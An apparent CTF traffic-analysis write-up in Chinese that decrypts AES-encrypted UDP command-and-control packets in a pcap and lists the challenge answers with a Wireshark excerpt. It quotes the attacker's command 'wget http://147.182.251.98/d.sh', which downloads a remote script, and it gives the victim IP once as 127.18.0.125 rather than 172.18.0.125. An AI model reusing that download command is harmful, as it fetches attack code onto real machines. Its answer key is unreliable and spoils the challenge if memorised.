 流量分析
操作内容：
分析pcap流量包，主机ip应该是172.18.0.1，可以看到很多UDP协议的包。在看包内容的时候，注意到UDP包头都是P05=，而且有的是
有base64，也有乱码的包。P05=后面都是00 00 00 00和01 00 00 00，其中00的长度是32、01的长度是16，可能是认证。
根据长度为16猜测可能是aes，用长度16的base64（即P05=后面是01 00 00 00的）作为aes key解密发现解密成功了，02 00 00 00对应
的包里面都有一个可见字符，其中受害IP172.18.0.125有命令：wget http://147.182.251.98/d.sh;所以第一问为127.18.0.125，第二问密钥
就是18217号包里的DtX0GScM9dwrgZht，第三问ip即为147.182.251.98（udp.stream eq 85）
udp.stream eq 85
o. Time Source Destination Protocol Length Info
18215 60.573313854 172.18.0.125 172.18.0.1 UDP 94 42277 → 8888 Len=52
18216 60.573369150 172.18.0.1 172.18.0.125 UDP 94 8888 → 42277 Len=52
18217 60.573393688 172.18.0.125 172.18.0.1 UDP 94 42277 → 8888 Len=52
18218 60.573417120 172.18.0.1 172.18.0.125 UDP 78 8888 → 42277 Len=36
18219 60.573572556 172.18.0.125 172.18.0.1 UDP 94 42277 → 8888 Len=52
18220 60.573609039 172.18.0.1 172.18.0.125 UDP 78 8888 → 42277 Len=36
18221 60.573629398 172.18.0.125 172.18.0.1 UDP 94 42277 → 8888 Len=52
18222 60.573649440 172.18.0.1 172.18.0.125 UDP 78 8888 → 42277 Len=36
18223 60.573662959 172.18.0.125 172.18.0.1 UDP 94 42277 → 8888 Len=52
18224 60.573682604 172.18.0.1 172.18.0.125 UDP 78 8888 → 42277 Len=36
18225 60.573696435 172.18.0.125 172.18.0.1 UDP 94 42277 → 8888 Len=52
18226 60.573714982 172.18.0.1 172.18.0.125 UDP 78 8888 → 42277 Len=36
18227 60.573728420 172.18.0.125 172.18.0.1 UDP 94 42277 → 8888 Len=52
18228 60.573747851 172.18.0.1 172.18.0.125 UDP 78 8888 → 42277 Len=36
18229 60.573761082 172.18.0.125 172.18.0.1 UDP 94 42277 → 8888 Len=52
18230 60.573780119 172.18.0.1 172.18.0.125 UDP 78 8888 → 42277 Len=36
Destination Port: 42277
Length: 60
Checksum: 0x58f0 [unverified]
[Checksum Status: Unverified]
[Stream index: 85]
[Timestamps]
[Time since first frame: 0.000055296 seconds]
[Time since previous frame: 0.000055296 seconds]
UDP payload (52 bytes)
0000 02 42 ac 12 00 7d 02 42 70 b3 33 41 08 00 45 00 ·B···}·B p·3A··E·
0010 00 50 d3 87 40 00 40 11 0e 73 ac 12 00 01 ac 12 ·P··@·@· ·s······
0020 00 7d 22 b8 a5 25 00 3c 58 f0 50 30 35 3d 10 00 ·}"··%·< X·P05=··
0030 00 00 9d 23 25 61 bb e3 c6 62 20 00 00 00 75 55 ···#%a·· ·b ···uU
0040 31 76 55 4b 63 53 7a 75 43 63 46 36 6d 79 6c 4e 1vUKcSzu CcF6mylN
0050 70 4e 54 50 6f 50 6e 67 52 50 35 47 37 74 pNTPoPng RP5G7t
CSDN @YYK[17|6]